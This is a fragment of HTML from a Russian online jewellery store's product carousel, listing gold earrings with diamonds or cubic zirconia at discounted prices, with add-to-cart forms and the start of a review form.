                        
            <a href="shop/sergi-iz-belgo-zolota-s-brilliantami-109708" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/109708/medium/2710617-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-belgo-zolota-s-brilliantami-109708" title="Серьги из белого золота с черными бриллиантами" data-pjax="0">Серьги из белого золота с черными бриллиантами</a></p>
                <p class="price">
                    <span class="old">237 210 ₽</span>                        <span>106 745 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="109708">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2710617">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">106745.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-belgo-zolota-s-brilliantami-109708" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="113534" class="product swiper-slide row-sort" data-id="113534" data-slider="" data-key="113534">
            <div class="favorite msfavorites"  data-click="" data-data-id="113534" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-113534" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113534/medium/2729395-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113534/medium/2729395-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113534/medium/2729395-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113534/medium/2729395-4.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-113534" title="Серьги из золота с фианитами" data-pjax="0">Серьги из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">37 530 ₽</span>                        <span>16 889 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113534">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2729395">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">16889.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-113534" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122206" class="product swiper-slide row-sort" data-id="122206" data-slider="" data-key="122206">
            <div class="favorite msfavorites"  data-click="" data-data-id="122206" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-122206" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122206/medium/2744465-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122206/medium/2744465-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2744465.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-122206" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">71 820 ₽</span>                        <span>32 319 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122206">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2744465">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">32319.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-122206" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123916" class="product swiper-slide row-sort" data-id="123916" data-slider="" data-key="123916">
            <div class="favorite msfavorites"  data-click="" data-data-id="123916" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-123916" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123916/medium/2728197-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2728197.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-123916" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">93 420 ₽</span>                        <span>42 039 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123916">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2728197">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">42039.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-123916" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="96243" class="product swiper-slide row-sort" data-id="96243" data-slider="" data-key="96243">
            <div class="favorite msfavorites"  data-click="" data-data-id="96243" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-96243" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/96243/medium/247259-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-96243" title="" data-pjax="0">Серьги из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">124 010 ₽</span>                        <span>55 805 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="96243">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="247259">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">55805.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-96243" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="111822" class="product swiper-slide row-sort" data-id="111822" data-slider="" data-key="111822">
            <div class="favorite msfavorites"  data-click="" data-data-id="111822" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-fianitami-111822" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111822/medium/2725873-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/111822/2725873.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-fianitami-111822" title="" data-pjax="0">Серьги из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">122 850 ₽</span>                        <span>55 283 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111822">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2725873">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">55283.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-fianitami-111822" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="121873" class="product swiper-slide row-sort" data-id="121873" data-slider="" data-key="121873">
            <div class="favorite msfavorites"  data-click="" data-data-id="121873" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-121873" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121873/medium/2744355-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121873/medium/2744355-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121873/medium/2744355-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/121873/2744355.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-121873" title="" data-pjax="0">Серьги из золота </a></p>
                <p class="price">
                    <span class="old">30 240 ₽</span>                        <span>13 608 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="121873">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2744355">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">13608.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-121873" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_215" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_215" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="j00FmDgYfTKwBDv56Ka-n6XJ-WEmgJQLlG2GgRZ23QfMKEOobzUoeudlCJOnkfn26JudIk7W4U3FOPS1JDKVcw==">
    
    <input type="hidden" name="thread" value="product_215">    <div class="grid">
        <div class="ec-antispam">
